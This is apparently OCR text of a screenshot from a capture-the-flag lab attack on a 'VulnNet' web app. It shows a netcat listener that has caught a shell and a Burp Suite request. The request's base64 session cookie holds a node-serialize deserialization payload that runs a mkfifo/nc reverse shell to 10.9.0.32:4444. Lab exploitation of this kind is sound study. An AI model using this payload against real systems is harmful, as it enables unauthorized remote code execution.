 VulnNet – Your reliable ne
10.10.1.13:8080
Arquivo Ações Editar Exibir Ajuda
void@black-hole: ~
void@black-hole: ~
(void㉿black-hole)-[~]
$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.9.0.32] from (UNKNOWN)
/bin/sh: 0: can't access tty; job con
$
Lixeira
Burp Suite Community Edition v2025.3.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × 3 × 4 × 5 × +
Send Cancel < >
Request
Inspe
Pretty Raw Hex
\n
1 GET / HTTP/1.1
2 Host: 10.10.1.13:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: pt-BR,pt;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 DNT: 1
8 Sec-GPC: 1
9 Connection: keep-alive
10 Cookie: session=
eyJ1c2VybmFtZSI6Il8kJE5EX0ZVTkMkJF9mdW5jdGlvbigpIHsgcmVxdWlyZSgnY2hpbGRfcHJvY2VzcycpLmV4ZWMoJ3JtIC90bXAvZjsgbWtmaWZvIC90bXAvZjsgY2F0IC90bXAvZiB8IC9iaW4vc2ggLWkgMj4mMSB8IG5j
IDEwLjkuMC4zMiA0NDQ0ID4gL3RtcC9mJyk7IH0oKSJ9
11 Upgrade-Insecure-Requests: 1
12 If-None-Match: W/"1e07-mx6nBKHMj+lKYuWoeYP/rhpq2hU"
13 Priority: u=0, i
14
15
Reque
Reque
Reque
Reque
Reque
Respo